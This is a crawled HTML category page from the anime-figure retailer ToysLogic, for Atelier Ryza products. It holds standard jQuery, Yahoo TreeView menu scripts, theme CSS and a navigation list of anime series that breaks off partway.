

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.toyslogic.com/index.php?main_page=index&cPath=588_291_4364&products_type=
body_size: 335048
content:
<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>  
<title>Atelier Ryza : ToysLogic, Otaku for LIFE</title>
<meta charset="iso-8859-1">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
<meta name="keywords" content="Model Kit Plush Anime Figure Accessories Gift Card Games Trading Figures Mystery Bag otaku, toys, anime, models, sf3d, ma.k, Gundam, PVC figure, Anime figure, Anime Accessories, Japanese figure Atelier Ryza" />
<meta name="description" content="ToysLogic : Atelier Ryza - Model Kit Plush Anime Figure Accessories Gift Card Games Trading Figures Mystery Bag otaku, toys, anime, models, sf3d, ma.k, Gundam, PVC figure, Anime figure, Anime Accessories, Japanese figure" />
<meta name="author" content="Toyslogic" />
<meta name="generator" content="Toyslogic" />
<!--[if lt IE 9]>
   <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<base href="https://www.toyslogic.com/" />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js'></script>
<script>window.jQuery || document.write('<script src="includes/templates/genesis/jscript/jquery.1.7.1.js"><\/script>')</script>
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_cloudzoom.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_colorbox.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_flexslider.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_font-awesome.min.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_font.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_genesis.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_reward.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_tree.css" />
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_bootstrap.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_cloud-zoom.1.0.2.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_genesis.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery-ui-1.8.23.custom.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.colorbox-min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.cookies.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.easing.1.3.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.flexslider-min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.tweet.js"></script>
<script type="text/javascript">
/* -----------------------------------------------------------
  YahooTreeMenuWithAJAX for Zen-Cart v 1.3.0.2 v0.3a 

  author: Andrew Yermakov andrew@cti.org.ua / Patch: Seethrou

  Released under the GNU General Public License
  ------------------------------------------------------------
*/
    
    function nodeData(id, path) {
	this.id = id;
	this.path = path;
    }

    function makeRequest(url, node, onCompleteCallback) {
	var http_request = false;
	
	if (window.XMLHttpRequest) {
	    http_request = new XMLHttpRequest();
	    if (http_request.overrideMimeType) {
		http_request.overrideMimeType('text/xml');
	    }
	    browser = 'mozilla';
	} else if (window.ActiveXObject) {
	    browser = 'IE';
	    try {
		http_request = new ActiveXObject("Msxml2.XMLHTTP");
	    } catch (e) {
		try {
		    http_request = new ActiveXObject("Microsoft.XMLHTTP");
		} catch (e) {}
	    }
	}
	
	if (!http_request) {
	    alert('Giving up :( Cannot create an XMLHTTP instance');
	}
	http_request.onreadystatechange = function() { alertContents(http_request, node, onCompleteCallback); };
	http_request.open('GET', url, true);
	http_request.send(null);
    }
    
    function alertContents(http_request, node, onCompleteCallback) {
	var tmpNode;
	if (http_request.readyState == 4) {
	    if (http_request.status == 200) {
		if (browser == 'IE') {
		    var xmldoc = new ActiveXObject("Msxml2.DOMDocument.3.0");
		    xmldoc.loadXML(http_request.responseText);
		} else {
		    var xmldoc = http_request.responseXML;
		}
		var root_node = xmldoc.getElementsByTagName('category');
		for (i = 0; i < root_node.length; i++) {
		    var id = root_node.item(i).getElementsByTagName('id').item(0).firstChild.data;
		    var childCount = root_node.item(i).getElementsByTagName('childcount').item(0).firstChild.data;
		    var productsCount = root_node.item(i).getElementsByTagName('productscount').item(0).firstChild.data;
		    var multiExpand = root_node.item(i).getElementsByTagName('multiexpand').item(0).firstChild.data;
		    var path = node.data.path + "_" + id;
		    
		    if (productsCount > 0) {
		        tmpNode = new YAHOO.widget.MenuNode({label: root_node.item(i).getElementsByTagName('name').item(0).firstChild.data, href: "index.php?main_page=index&cPath=" + path }, node, false);
		    } else {
			tmpNode = new YAHOO.widget.MenuNode({label: root_node.item(i).getElementsByTagName('name').item(0).firstChild.data }, node, false);
		    }
		    
		    if (multiExpand == 1) {
			tmpNode.multiExpand = true;
		    }
		    
		    tmpNode.data = new nodeData(id, path);
		    if (childCount > 0) {
			tmpNode.setDynamicLoad(loadDataForNode);
		    }
		}
		
		onCompleteCallback();
	    } else {
		alert('There was a problem with the request.');
	    }
	}
    }
</script>
<script type="text/javascript">/* Copyright (c) 2006 Yahoo! Inc. All rights reserved. */YAHOO.widget.TreeView=function(id){if(id){this.init(id);}};YAHOO.widget.TreeView.nodeCount=0;YAHOO.widget.TreeView.prototype={id:null,_nodes:null,locked:false,_expandAnim:null,_collapseAnim:null,_animCount:0,maxAnim:2,setExpandAnim:function(_2){if(YAHOO.widget.TVAnim.isValid(_2)){this._expandAnim=_2;}},setCollapseAnim:function(_3){if(YAHOO.widget.TVAnim.isValid(_3)){this._collapseAnim=_3;}},animateExpand:function(el){if(this._expandAnim&&this._animCount<this.maxAnim){var _5=this;var a=YAHOO.widget.TVAnim.getAnim(this._expandAnim,el,function(){_5.expandComplete();});if(a){++this._animCount;a.animate();}return true;}return false;},animateCollapse:function(el){if(this._collapseAnim&&this._animCount<this.maxAnim){var _7=this;var a=YAHOO.widget.TVAnim.getAnim(this._collapseAnim,el,function(){_7.collapseComplete();});if(a){++this._animCount;a.animate();}return true;}return false;},expandComplete:function(){--this._animCount;},collapseComplete:function(){--this._animCount;},init:function(id){this.id=id;this._nodes=new Array();YAHOO.widget.TreeView.trees[id]=this;this.root=new YAHOO.widget.RootNode(this);},draw:function(){var _8=this.root.getHtml();document.getElementById(this.id).innerHTML=_8;this.firstDraw=false;},regNode:function(_9){this._nodes[_9.index]=_9;},getRoot:function(){return this.root;},setDynamicLoad:function(_10){this.root.setDynamicLoad(_10);},expandAll:function(){if(!this.locked){this.root.expandAll();}},collapseAll:function(){if(!this.locked){this.root.collapseAll();}},getNodeByIndex:function(_11){var n=this._nodes[_11];return (n)?n:null;},getNodeByProperty:function(_13,_14){for(var i in this._nodes){var n=this._nodes[i];if(n.data&&_14==n.data[_13]){return n;}}return null;},onExpand:function(_16){},onCollapse:function(_17){}};YAHOO.widget.TreeView.trees=[];YAHOO.widget.TreeView.getTree=function(_18){var t=YAHOO.widget.TreeView.trees[_18];return (t)?t:null;};YAHOO.widget.TreeView.getNode=function(_20,_21){var t=YAHOO.widget.TreeView.getTree(_20);return (t)?t.getNodeByIndex(_21):null;};YAHOO.widget.TreeView.addHandler=function(el,_22,fn,_24){_24=(_24)?true:false;if(el.addEventListener){el.addEventListener(_22,fn,_24);}else{if(el.attachEvent){el.attachEvent("on"+_22,fn);}else{el["on"+_22]=fn;}}};YAHOO.widget.TreeView.preload=function(){var _25=["ygtvtn","ygtvtm","ygtvtmh","ygtvtp","ygtvtph","ygtvln","ygtvlm","ygtvlmh","ygtvlp","ygtvlph","ygtvloading"];var sb=[];for(var i=0;i<_25.length;++i){sb[sb.length]="<span class=\""+_25[i]+"\">&nbsp;<\/span>";}var f=document.createElement("div");var s=f.style;s.position="absolute";s.top="-1000px";s.left="-1000px";f.innerHTML=sb.join("");document.body.appendChild(f);};YAHOO.widget.TreeView.addHandler(window,"load",YAHOO.widget.TreeView.preload);YAHOO.widget.Node=function(_29,_30,_31){if(_30){this.init(_29,_30,_31);}};YAHOO.widget.Node.prototype={index:0,children:null,tree:null,data:null,parent:null,depth:-1,href:null,target:"_self",expanded:false,multiExpand:true,renderHidden:false,childrenRendered:false,previousSibling:null,nextSibling:null,_dynLoad:false,dataLoader:null,isLoading:false,hasIcon:true,init:function(_32,_33,_34){this.data=_32;this.children=[];this.index=YAHOO.widget.TreeView.nodeCount;++YAHOO.widget.TreeView.nodeCount;this.expanded=_34;if(_33){this.tree=_33.tree;this.parent=_33;this.href="javascript:"+this.getToggleLink();this.depth=_33.depth+1;this.multiExpand=_33.multiExpand;_33.appendChild(this);}},appendChild:function(_35){if(this.hasChildren()){var sib=this.children[this.children.length-1];sib.nextSibling=_35;_35.previousSibling=sib;}this.tree.regNode(_35);this.children[this.children.length]=_35;return _35;},getSiblings:function(){return this.parent.children;},showChildren:function(){if(!this.tree.animateExpand(this.getChildrenEl())){if(this.hasChildren()){this.getChildrenEl().style.display="";}}},hideChildren:function(){if(!this.tree.animateCollapse(this.getChildrenEl())){this.getChildrenEl().style.display="none";}},getElId:function(){return "ygtv"+this.index;},getChildrenElId:function(){return "ygtvc"+this.index;},getToggleElId:function(){return "ygtvt"+this.index;},getEl:function(){return document.getElementById(this.getElId());},getChildrenEl:function(){return document.getElementById(this.getChildrenElId());},getToggleEl:function(){return document.getElementById(this.getToggleElId());},getToggleLink:function(){return "YAHOO.widget.TreeView.getNode('"+this.tree.id+"',"+this.index+").toggle()";},collapse:function(){if(!this.expanded){return;}if(!this.getEl()){this.expanded=false;return;}this.hideChildren();this.expanded=false;if(this.hasIcon){this.getToggleEl().className=this.getStyle();}this.tree.onCollapse(this);},expand:function(){if(this.expanded){return;}if(!this.getEl()){this.expanded=true;return;}if(!this.childrenRendered){this.getChildrenEl().innerHTML=this.renderChildren();}this.expanded=true;if(this.hasIcon){this.getToggleEl().className=this.getStyle();}if(this.isLoading){this.expanded=false;return;}if(!this.multiExpand){var _37=this.getSiblings();for(var i=0;i<_37.length;++i){if(_37[i]!=this&&_37[i].expanded){_37[i].collapse();}}}this.showChildren();this.tree.onExpand(this);},getStyle:function(){if(this.isLoading){return "ygtvloading";}else{var loc=(this.nextSibling)?"t":"l";var _39="n";if(this.hasChildren(true)||this.isDynamic()){_39=(this.expanded)?"m":"p";}return "ygtv"+loc+_39;}},getHoverStyle:function(){var s=this.getStyle();if(this.hasChildren(true)&&!this.isLoading){s+="h";}return s;},expandAll:function(){for(var i=0;i<this.children.length;++i){var c=this.children[i];if(c.isDynamic()){alert("Not supported (lazy load + expand all)");break;}else{if(!c.multiExpand){alert("Not supported (no multi-expand + expand all)");break;}else{c.expand();c.expandAll();}}}},collapseAll:function(){for(var i=0;i<this.children.length;++i){this.children[i].collapse();this.children[i].collapseAll();}},setDynamicLoad:function(_41){this.dataLoader=_41;this._dynLoad=true;},isRoot:function(){return (this==this.tree.root);},isDynamic:function(){var _42=(!this.isRoot()&&(this._dynLoad||this.tree.root._dynLoad));return _42;},hasChildren:function(_43){return (this.children.length>0||(_43&&this.isDynamic()&&!this.childrenRendered));},toggle:function(){if(!this.tree.locked&&(this.hasChildren(true)||this.isDynamic())){if(this.expanded){this.collapse();}else{this.expand();}}},getHtml:function(){var sb=[];sb[sb.length]="<div class=\"ygtvitem\" id=\""+this.getElId()+"\">";sb[sb.length]=this.getNodeHtml();sb[sb.length]=this.getChildrenHtml();sb[sb.length]="<\/div>";return sb.join("");},getChildrenHtml:function(){var sb=[];sb[sb.length]="<div class=\"ygtvchildren\"";sb[sb.length]=" id=\""+this.getChildrenElId()+"\"";if(!this.expanded){sb[sb.length]=" style=\"display:none;\"";}sb[sb.length]=">";if(this.hasChildren(true)&&this.expanded){sb[sb.length]=this.renderChildren();}sb[sb.length]="<\/div>";return sb.join("");},renderChildren:function(){var _44=this;if(this.isDynamic()&&!this.childrenRendered){this.isLoading=true;this.tree.locked=true;if(this.dataLoader){setTimeout(function(){_44.dataLoader(_44,function(){_44.loadComplete();});},10);}else{if(this.tree.root.dataLoader){setTimeout(function(){_44.tree.root.dataLoader(_44,function(){_44.loadComplete();});},10);}else{return "Error: data loader not found or not specified.";}}return "";}else{return this.completeRender();}},completeRender:function(){var sb=[];for(var i=0;i<this.children.length;++i){sb[sb.length]=this.children[i].getHtml();}this.childrenRendered=true;return sb.join("");},loadComplete:function(){this.getChildrenEl().innerHTML=this.completeRender();this.isLoading=false;this.expand();this.tree.locked=false;},getAncestor:function(_45){if(_45>=this.depth||_45<0){return null;}var p=this.parent;while(p.depth>_45){p=p.parent;}return p;},getDepthStyle:function(_47){return (this.getAncestor(_47).nextSibling)?"ygtvdepthcell":"ygtvblankdepthcell";},getNodeHtml:function(){return "";}};YAHOO.widget.RootNode=function(_48){this.init(null,null,true);this.tree=_48;};YAHOO.widget.RootNode.prototype=new YAHOO.widget.Node();YAHOO.widget.RootNode.prototype.getNodeHtml=function(){return "";};YAHOO.widget.TextNode=function(_49,_50,_51){if(_50){this.init(_49,_50,_51);this.setUpLabel(_49);}};YAHOO.widget.TextNode.prototype=new YAHOO.widget.Node();YAHOO.widget.TextNode.prototype.labelStyle="ygtvlabel";YAHOO.widget.TextNode.prototype.labelElId=null;YAHOO.widget.TextNode.prototype.label=null;YAHOO.widget.TextNode.prototype.setUpLabel=function(_52){if(typeof _52=="string"){_52={label:_52};}this.label=_52.label;if(_52.href){this.href=_52.href;}if(_52.target){this.target=_52.target;}this.labelElId="ygtvlabelel"+this.index;};YAHOO.widget.TextNode.prototype.getLabelEl=function(){return document.getElementById(this.labelElId);};YAHOO.widget.TextNode.prototype.getNodeHtml=function(){var sb=new Array();sb[sb.length]="<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\">";sb[sb.length]="<tr>";for(i=0;i<this.depth;++i){sb[sb.length]="<td class=\""+this.getDepthStyle(i)+"\">&nbsp;<\/td>";}var _53="YAHOO.widget.TreeView.getNode('"+this.tree.id+"',"+this.index+")";sb[sb.length]="<td";sb[sb.length]=" id=\""+this.getToggleElId()+"\"";sb[sb.length]=" class=\""+this.getStyle()+"\"";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"this.className=";sb[sb.length]=_53+".getHoverStyle()\"";sb[sb.length]=" onmouseout=\"this.className=";sb[sb.length]=_53+".getStyle()\"";}sb[sb.length]=" onclick=\"javascript:"+this.getToggleLink()+"\">&nbsp;";sb[sb.length]="<\/td>";sb[sb.length]="<td>";sb[sb.length]="<a";sb[sb.length]=" id=\""+this.labelElId+"\"";sb[sb.length]=" class=\""+this.labelStyle+"\"";sb[sb.length]=" href=\""+this.href+"\"";sb[sb.length]=" target=\""+this.target+"\"";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"document.getElementById('";sb[sb.length]=this.getToggleElId()+"').className=";sb[sb.length]=_53+".getHoverStyle()\"";sb[sb.length]=" onmouseout=\"document.getElementById('";sb[sb.length]=this.getToggleElId()+"').className=";sb[sb.length]=_53+".getStyle()\"";}sb[sb.length]=" >";sb[sb.length]=this.label;sb[sb.length]="<\/a>";sb[sb.length]="<\/td>";sb[sb.length]="<\/tr>";sb[sb.length]="<\/table>";return sb.join("");};YAHOO.widget.MenuNode=function(_54,_55,_56){if(_55){this.init(_54,_55,_56);this.setUpLabel(_54);}this.multiExpand=false;};YAHOO.widget.MenuNode.prototype=new YAHOO.widget.TextNode();YAHOO.widget.HTMLNode=function(_57,_58,_59,_60){if(_58){this.init(_57,_58,_59);this.initContent(_57,_60);}};YAHOO.widget.HTMLNode.prototype=new YAHOO.widget.Node();YAHOO.widget.HTMLNode.prototype.contentStyle="ygtvhtml";YAHOO.widget.HTMLNode.prototype.contentElId=null;YAHOO.widget.HTMLNode.prototype.content=null;YAHOO.widget.HTMLNode.prototype.initContent=function(_61,_62){if(typeof _61=="string"){_61={html:_61};}this.html=_61.html;this.contentElId="ygtvcontentel"+this.index;this.hasIcon=_62;};YAHOO.widget.HTMLNode.prototype.getContentEl=function(){return document.getElementById(this.contentElId);};YAHOO.widget.HTMLNode.prototype.getNodeHtml=function(){var sb=new Array();sb[sb.length]="<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\">";sb[sb.length]="<tr>";for(i=0;i<this.depth;++i){sb[sb.length]="<td class=\""+this.getDepthStyle(i)+"\">&nbsp;<\/td>";}if(this.hasIcon){sb[sb.length]="<td";sb[sb.length]=" id=\""+this.getToggleElId()+"\"";sb[sb.length]=" class=\""+this.getStyle()+"\"";sb[sb.length]=" onclick=\"javascript:"+this.getToggleLink()+"\">&nbsp;";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"this.className=";sb[sb.length]="YAHOO.widget.TreeView.getNode('";sb[sb.length]=this.tree.id+"',"+this.index+").getHoverStyle()\"";sb[sb.length]=" onmouseout=\"this.className=";sb[sb.length]="YAHOO.widget.TreeView.getNode('";sb[sb.length]=this.tree.id+"',"+this.index+").getStyle()\"";}sb[sb.length]="<\/td>";}sb[sb.length]="<td";sb[sb.length]=" id=\""+this.contentElId+"\"";sb[sb.length]=" class=\""+this.contentStyle+"\"";sb[sb.length]=" >";sb[sb.length]=this.html;sb[sb.length]="<\/td>";sb[sb.length]="<\/tr>";sb[sb.length]="<\/table>";return sb.join("");};YAHOO.widget.TVAnim=new function(){this.FADE_IN="YAHOO.widget.TVFadeIn";this.FADE_OUT="YAHOO.widget.TVFadeOut";this.getAnim=function(_63,el,_64){switch(_63){case this.FADE_IN:return new YAHOO.widget.TVFadeIn(el,_64);case this.FADE_OUT:return new YAHOO.widget.TVFadeOut(el,_64);default:return null;}};this.isValid=function(_65){return ("undefined"!=eval("typeof "+_65));};};YAHOO.widget.TVFadeIn=function(el,_66){this.el=el;this.callback=_66;};YAHOO.widget.TVFadeIn.prototype={animate:function(){var _67=this;var s=this.el.style;s.opacity=0.1;s.filter="alpha(opacity=10)";s.display="";var dur=0.4;var a=new YAHOO.util.Anim(this.el,{opacity:{from:0.1,to:1,unit:""}},dur);a.onComplete.subscribe(function(){_67.onComplete();});a.animate();},onComplete:function(){this.callback();}};YAHOO.widget.TVFadeOut=function(el,_69){this.el=el;this.callback=_69;};YAHOO.widget.TVFadeOut.prototype={animate:function(){var _70=this;var dur=0.4;var a=new YAHOO.util.Anim(this.el,{opacity:{from:1,to:0.1,unit:""}},dur);a.onComplete.subscribe(function(){_70.onComplete();});a.animate();},onComplete:function(){var s=this.el.style;s.display="none";s.filter="alpha(opacity=100)";this.callback();}};</script>
  <link rel="stylesheet" type="text/css" href="includes/templates/modern/css/ui-lightness/ui.all.css" media="screen">
<!--  // initialize Tabs -->
<script type="text/javascript">


$(document).ready(function()
{
  $("#tabs").tabs();
});

</script>

<!--[if lt IE 9]>
  <link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/font-awesome-ie7.min" />
<![endif]-->
<style type="text/css">a, .flex-direction-nav a:hover, .social, .dropdown-menu li > a:hover, .dropdown-menu li > a:focus, .dropdown-submenu:hover > a, .dropdown-menu .active > a, .dropdown-menu .active > a:hover, .indexProducts .price, .itemTitle a:hover , .name a:hover, #productPrices, #zoomImage:hover, .price, .productSpecialPrice, .productSalePrice, .productSpecialPriceSale, .productPriceDiscount, .footerBoxHeading, ul.categories-side li a:hover, ul.categories-side li a.side-active, .tweet_list li a, #scroller ul li a:hover, #scroller ul li .price, ul.categories-side li .sideCollapsible:before, #informationFooter ul li a:hover { color: #F17e24; }.dropdown-menu li > a:hover, .dropdown-submenu:hover>a { color: #ffffff; }#siteinfoLegal a { color: #F17e24 !important; }.big-direction-nav a:hover, .big-control-paging li a:hover, .big-control-paging li a.big-active, .button:hover, #navMain ul li a:hover, .contactDetails:hover, .dropdown-menu li > a:hover, .dropdown-submenu:hover>a { background: #F17e24; }.carousel-nav ul li a.grey-next:hover, .carousel-nav ul li a.grey-prev:hover { background: #F17e24; color: #ffffff }.collapseFooter, .collapseFooter:hover, .collapseFooter.collapsed, .collapseFooter.collapsed:hover { background-color: #F17e24;}.search-top-header input[type="text"].m-wrap:focus { border: 1px solid #F17e24 !important; }.navbar .nav > li > a:focus, .navbar .nav > li > a:hover, .navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle, a.dd-active, .indexProducts:hover .indexProductsInner, .gridItem:hover .gridItemInner { border-bottom: 2px solid #F17e24; }.nav-tabs > li > a:hover, .nav-tabs > .active > a, .nav-tabs > .active > a:hover { border-bottom: 1px solid #F17e24; }#mainWrapper { border-top: 3px solid #F17e24; }#footerWidgetWrapper { border-top: 2px solid #F17e24; }@media (max-width: 979px) { .dropdown-menu li > a:hover { color: #ffffff !important; } .navbar .nav > li > a:focus, .navbar .nav > li > a:hover, .navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle, a.dd-active { border: none !important; } #topMobileMenu.collapsed, #topMobileMenu, #topMobileMenu:hover { background: #F17e24; } #topMobileMenu.collapsed:hover, .navbar .nav > li > a:focus, .navbar .nav > li > a:hover, li.level1 > a:hover, li.level2 a:hover, .headerCollapsible, #mobile-menu li a:hover, .headerCollapsible:hover { background: #F17e24; color: #ffffff } .navbar .nav li.dropdown.open > .dropdown-toggle:hover, .navbar .nav li.dropdown.active > .dropdown-toggle:hover, .navbar .nav li.dropdown.open.active > .dropdown-toggle:hover { background: #F17e24 !important; } }@media (max-width: 480px) { .nav-tabs > li > a:hover, .nav-tabs > .active > a, .nav-tabs > .active > a:hover { border: none } .search-top-header input[type="text"].m-wrap:focus { border: 1px solid #409F89 !important; } }</style>
<style type="text/css">body { background: #eeeeee url("includes/templates/genesis/images/grey-noise.png"); }</style>
<style type="text/css">.social.facebook:hover { background: #3B5998; color: #ffffff; }.social.twitter:hover { background: #00a0d1; color: #ffffff; }.social.gplus:hover { background: #db5a3c; color: #ffffff; }.social.pinterest:hover { background: #910101; color: #ffffff; }.social.youtube:hover { background: #b91f1f; color: #ffffff; }.social.skype:hover { background: #12a5f4; color: #ffffff; }</style>
<script type='text/javascript' src='includes/templates/genesis/jscript/respond.js'></script>
</head>

<body id="indexBody"> 
<div id="mainWrapper" class="container">




<!--bof-header logo and navigation display-->

<header id="headerWrapper">
<!--bof-navigation displa-->
<div id="navMainWrapper">
<div class="row-fluid">
<div id="textGreeting" class="span5">
        <p class="greeting">Welcome <span class="greetUser">Guest!</span> <a href="https://www.toyslogic.com/index.php?main_page=login">LOG IN</a></p>
        
</div>
<div id="navMain" class="row-fluid span7">
    <ul class="pull-right">
    		      <li><a href="https://www.toyslogic.com/index.php?main_page=account"
       class="register"><i class="icon-user"></i> Register</a></li>
	    <li><a data-my-tooltip="tooltip" href="http://www.toyslogic.com/index.php?main_page=shopping_cart" 
        data-placement="bottom" title="0&nbsp;items - $0.00" 
    class="cart"><i class="icon-shopping-cart"></i> Cart</a></li>   
	</ul>
</div>
</div>    
</div>
<!--eof-navigation display-->
 
<!--bof-branding display-->
<div id="logoWrapper">
    <div class="row-fluid">
        <div id="logo" class="span6"><a href="http://www.toyslogic.com/"><img src="includes/templates/genesis/images/logo.png" alt="Toyslogic - Otaku For Life" title=" Toyslogic - Otaku For Life " width="579" height="76" /></a></div>
                      <!--<span id="tagline"><blockquote><p>Otaku For Life</p></blockquote></span>-->
                <div class="span6"><div class="search-top-header pull-right"><form name="quick_find_header" action="https://www.toyslogic.com/index.php?main_page=advanced_search_result" method="get"><div class="m-input-append"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="text" name="keyword" class="m-wrap" size="6" maxlength="30" class="m-wrap" placeholder="Search" /></div></form></div></div>
    </div>
</div>
<!--eof-branding display-->

<!--eof-header logo and navigation display-->

<!--bof-main-menu-->
<!--eof-main-menu-->

<!--bof-optional categories tabs navigation display-->
<nav id="categories-menu-small">
    <div id="topMobileMenu" class="collapsed" data-toggle="collapse" data-target="#mobile-menu">Menu<span class="icon-align-justify pull-right"></span></div>
        <ul id="mobile-menu" class="unstyled collapse">
            <li class="home"><a href="http://www.toyslogic.com/">Home</a></li>
            <li class="level0"><a href="index.php?main_page=index&cPath=588">Anime Figure</a><span class="headerCollapsible" data-toggle="collapse" data-target="#mobile_588"></span><ul id="mobile_588" class="hasSubCat collapse in"><li class="level1"><a href="index.php?main_page=index&cPath=588_291">Anime Figure A-B</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_291"></span><ul id="mobile_291" class="hasSubCat collapse in"><li class="level2"><a href="index.php?main_page=index&cPath=588_291_5273">2.5 Dimensional Seduction</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4751">86</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4892">A Couple Of Cuckoos</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4412">A-Z</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4973">Aharen San</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2082">Aika de Ikuno</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5301">Alya Sometimes Hides</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2108">Amagami</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4391">Amakano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4043">Amatsutsumi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3682">And you thought</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1947">Angel Beats</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2963">Animal Crossing</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2558">Ano Natsu de Matteru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2559">Aquarion Evol</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4309">Arifureta</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4459">Arknights</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4010">Arms Note</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4022">Asanagi Original Character</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3317">Assassination Class Room</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2857">Atelier Meruru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4364">Atelier Ryza</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5311">Atri My Dear Moments</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2985">Attack on Titan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3667">Avatar</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4009">Avian Romance</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4038">Azur Lane</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1856">Bakemonogatari</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2015">Bakuman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4182">Banana Fish</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3802">BanG Dream</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4765">Battle In 5 Seconds</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3874">Beat Valkyrie Ixseal</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5011">BELLE</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_387">Berserk</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4067">BINDing Creators Opinion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4343">Black Clover</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1512">Black Rock Shooter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3348">Bladre Arcus from Shining</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2100">BlazBlue</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3968">Blend S</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3649">Blood Blockade Battlefront</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4881">Blue Archive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5334">Blue Box</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2132">Blue Exorcist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5077">Blue Lock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4951">Blue Period</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5115">Bocchi The Rock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4774">Bofuri</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4668">Bottom-tier Character Tomozaki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3674">Bungo Stray Dogs</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4196">Butcher U</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5081">Needy Streamer Overload</a></li>
</ul>      </li>
